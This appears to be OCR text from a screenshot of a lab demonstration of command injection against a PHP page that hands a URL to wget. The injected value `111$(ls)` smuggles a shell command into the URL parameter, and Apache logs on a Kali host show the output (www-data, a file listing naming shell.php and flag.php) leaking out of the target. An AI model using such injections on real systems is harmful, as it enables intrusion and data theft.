 192.168.211.9/demo.php?url=http%3A%2F%2F192.168.211.7%2F111%24(ls)
/usr/bin/wget "http://192.168.211.7/111$(ls)" -N -O /tmp/wgettest.txt
http://192.168.211.7/111$(ls) submit
kali2 - zts@kali: ~ - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://zts:****@192.168.211.7:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器 1 ubuntu_14_Desktop × 2 kali2 × +
子项目 12
root@kali:/etc/apache2# service apache2 restart
root@kali:/etc/apache2# cat /var/log/apache2/access.log
root@kali:/etc/apache2# cat /var/log/apache2/access.log.1
root@kali:/etc/apache2# cat /var/log/apache2/access.log
192.168.211.9 - - [12/Jul/2021:22:57:03 +0800] "GET /111www-data HTTP/1.1" 404 492 "-" "Wget/1.15 (linux-gnu)"
root@kali:/etc/apache2# cat /var/log/apache2/access.log
192.168.211.9 - - [12/Jul/2021:22:57:03 +0800] "GET /111www-data HTTP/1.1" 404 492 "-" "Wget/1.15 (linux-gnu)"
192.168.211.9 - - [12/Jul/2021:22:58:57 +0800] "GET /1111.txt%0Ademo.php%0Afile.php%0Aflag.php%0Aqqqq.php%0Ashell.php HTTP/1.1" 4
04 492 "-" "Wget/1.15 (linux-gnu)"